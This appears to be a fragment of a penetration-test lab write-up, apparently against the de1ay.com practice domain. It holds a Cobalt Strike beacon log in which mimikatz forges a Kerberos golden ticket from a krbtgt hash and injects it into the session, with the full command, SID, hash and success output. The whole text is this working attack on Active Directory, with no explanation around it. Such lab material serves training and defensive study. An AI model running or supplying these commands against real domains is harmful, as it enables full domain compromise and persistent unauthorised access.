 beacon> mimikatz kerberos::golden /user:Err0r233 /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604-500 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt
[*] Tasked beacon to run mimikatz's kerberos::golden /user:Err0r233 /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604-500 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt
command
[+] host called home, sent: 297598 bytes
[+] received output:
User      : Err0r233
Domain    : de1ay.com (DE1AY)
SID       : S-1-5-21-2756371121-2868759905-3853650604-500
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 82dfc71b72a11ef37d663047bc2088fb - rc4_hmac_nt
Lifetime  : 2024/3/22 22:42:15 ; 2024/3/23 6:42:15 ; 2024/3/29 22:42:15
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Err0r233 @ de1ay.com' successfully submitted for current session